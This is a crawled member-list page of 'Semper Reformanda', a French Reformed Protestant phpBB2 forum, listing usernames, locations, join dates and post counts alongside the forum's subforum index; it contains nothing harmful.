

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/memberlist.php?sid=02c205a3ba7f07989b2e062e515ac609
body_size: 5074
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=b1013cca02f9a167cbec590672357bca" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=b1013cca02f9a167cbec590672357bca" title="Rechercher" />
<link rel="help" href="./faq.php?sid=b1013cca02f9a167cbec590672357bca" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=b1013cca02f9a167cbec590672357bca" title="Liste des Membres" />

<title>Semper Reformanda :: Liste des Membres</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=b1013cca02f9a167cbec590672357bca" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=b1013cca02f9a167cbec590672357bca" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=b1013cca02f9a167cbec590672357bca" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=b1013cca02f9a167cbec590672357bca" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=b1013cca02f9a167cbec590672357bca" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=b1013cca02f9a167cbec590672357bca" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=b1013cca02f9a167cbec590672357bca" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=b1013cca02f9a167cbec590672357bca" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=b1013cca02f9a167cbec590672357bca" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=b1013cca02f9a167cbec590672357bca" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=b1013cca02f9a167cbec590672357bca?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=b1013cca02f9a167cbec590672357bca" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<script language="Javascript" type="text/javascript">
	//
	// Should really check the browser to stop this whining ...
	//
	function select_switch(status)
	{
		for (i = 0; i < document.memberlist.length; i++)
		{
			document.memberlist.elements[i].checked = status;
		}
	}
</script>
<form method="post" name="memberlist" action="memberlist.php?sid=b1013cca02f9a167cbec590672357bca">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left"><span class="nav"><a href="index.php?sid=b1013cca02f9a167cbec590672357bca" class="nav">Semper Reformanda Index du Forum</a></span></td>
	  <td align="right" nowrap="nowrap"><span class="genmed">Sélectionner la méthode de tri:&nbsp;<select name="mode"><option value="lastlogon">Dernière visite le</option><option value="username">Nom d'utilisateur</option><option value="location">Localisation</option><option value="posts">Messages</option><option value="email">E-mail</option><option value="website">Site Web</option><option value="topten">Top 10 des Posteurs</option></select>&nbsp;&nbsp;Ordre&nbsp;<select name="order"><option value="ASC" selected="selected">Croissant</option><option value="DESC">Décroissant</option></select>&nbsp;&nbsp;
		<input type="submit" name="submit" value="Trier" class="liteoption" />
		</span></td>
	</tr>
  </table>
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <th height="25" class="thCornerL" nowrap="nowrap">#</th>
	  <th class="thTop" nowrap="nowrap">&nbsp;</th>
	  <th class="thTop" nowrap="nowrap">Nom d'utilisateur</th>
	  <th class="thTop" nowrap="nowrap">E-mail</th>
	  <th class="thTop" nowrap="nowrap">Localisation</th>
	  <th class="thTop" nowrap="nowrap">Inscrit le</th>
	  <th class="thTop" nowrap="nowrap">Messages</th>

	<!-- Start add - Last visit MOD -->
	  <th class="thTop" nowrap="nowrap">Dernière visite le</th>
	<!-- End add - Last visit MOD -->

	<th class="thTop" nowrap>Site Web</th>
	</tr>

	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;1&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=2&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Calvinius</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=2&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Nîmes</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">14 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">377</span></td>

<!-- Start add - Last visit MOD -->
<td class="row1" align="center" valign="middle"><span class="gensmall">Jeu Mar 30, 2017 13:56</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row1" align="center">&nbsp;<a href="http://perso.club-internet.fr/vbru/src" target="_userwww"><img src="templates/subPortal/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>&nbsp;</td>


	</tr>

	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;2&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=3&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Pierre Benoit</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">15 Mar 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">51</span></td>

<!-- Start add - Last visit MOD -->
<td class="row2" align="center" valign="middle"><span class="gensmall">Lun Aoû 22, 2011 20:21</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row2" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;3&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=4&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Centet</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=4&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Catalogne (Espagne)</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">17 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>

<!-- Start add - Last visit MOD -->
<td class="row1" align="center" valign="middle"><span class="gensmall">Indisponible</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row1" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;4&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=5&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Avel</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Paris</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">18 Mar 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">189</span></td>

<!-- Start add - Last visit MOD -->
<td class="row2" align="center" valign="middle"><span class="gensmall">Ven Mar 16, 2018 3:46</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row2" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;5&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=7&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=7&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Jean-Philippe Bru</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Montauban</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">29 Mar 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">11</span></td>

<!-- Start add - Last visit MOD -->
<td class="row1" align="center" valign="middle"><span class="gensmall">Mer Oct 27, 2004 9:49</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row1" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;6&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=12&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=12&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Herrou</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=12&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">bourgogne</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">15 Juin 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>

<!-- Start add - Last visit MOD -->
<td class="row2" align="center" valign="middle"><span class="gensmall">Ven Oct 26, 2007 18:21</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row2" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;7&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=14&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=14&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">philemon</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=14&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Paris</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">23 Juin 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">2</span></td>

<!-- Start add - Last visit MOD -->
<td class="row1" align="center" valign="middle"><span class="gensmall">Mar Nov 27, 2007 0:17</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row1" align="center">&nbsp;<a href="http://www.dubesset.club.fr" target="_userwww"><img src="templates/subPortal/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>&nbsp;</td>


	</tr>

	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;8&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=16&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=16&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Paula</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Montréal-Sud</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">30 Juin 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>

<!-- Start add - Last visit MOD -->
<td class="row2" align="center" valign="middle"><span class="gensmall">Sam Oct 06, 2007 19:46</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row2" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;9&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=17&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Rémy</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">30 Juin 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">1</span></td>

<!-- Start add - Last visit MOD -->
<td class="row1" align="center" valign="middle"><span class="gensmall">Mer Juin 30, 2004 4:22</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row1" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;10&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=18&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Augustinus</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=18&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Patriarcat Virtuel</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">30 Juin 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1298</span></td>

<!-- Start add - Last visit MOD -->
<td class="row2" align="center" valign="middle"><span class="gensmall">Lun Juin 22, 2009 18:41</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row2" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;11&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=22&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">oko-Etou</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Congo Brazzaville</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">08 Juil 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">16</span></td>

<!-- Start add - Last visit MOD -->
<td class="row1" align="center" valign="middle"><span class="gensmall">Mer Jan 14, 2009 20:36</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row1" align="center">&nbsp;<a href="http://yahoo.fr" target="_userwww"><img src="templates/subPortal/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>&nbsp;</td>


	</tr>

	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;12&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=25&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=25&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Invité</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">18 Oct 2004</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">2</span></td>

<!-- Start add - Last visit MOD -->
<td class="row2" align="center" valign="middle"><span class="gensmall">Indisponible</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row2" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;13&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=26&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=26&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Baroel</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">11 Nov 2004</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">1</span></td>

<!-- Start add - Last visit MOD -->
<td class="row1" align="center" valign="middle"><span class="gensmall">Jeu Nov 11, 2004 19:11</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row1" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;14&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=27&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=27&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">JP A</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Tarn et Garonne</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">07 Juin 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>

<!-- Start add - Last visit MOD -->
<td class="row2" align="center" valign="middle"><span class="gensmall">Mar Juin 07, 2005 13:27</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row2" align="center">&nbsp;&nbsp;</td>


	</tr>

	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;15&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=28&amp;sid=b1013cca02f9a167cbec590672357bca"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=b1013cca02f9a167cbec590672357bca" class="gen">Ours Martin</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Paris</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">16 Sep 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">289</span></td>

<!-- Start add - Last visit MOD -->
<td class="row1" align="center" valign="middle"><span class="gensmall">Lun Avr 07, 2008 19:50</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row1" align="center">&nbsp;&nbsp;</td>


	</tr>
	<tr>
	  <td class="catBottom" colspan="9" align="right">
	  </td>
	</tr>
  </table>
  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="right" valign="top"></td>
	</tr>
  </table>

<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tr>
	<td><span class="nav">Page <b>1</b> sur <b>3</b></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=15&amp;sid=b1013cca02f9a167cbec590672357bca">2</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=30&amp;sid=b1013cca02f9a167cbec590672357bca">3</a>&nbsp;&nbsp;<a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=15&amp;sid=b1013cca02f9a167cbec590672357bca">Suivante</a>&nbsp;</span></td>
  </tr>
</table></form>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=b1013cca02f9a167cbec590672357bca" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="b1013cca02f9a167cbec590672357bca" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
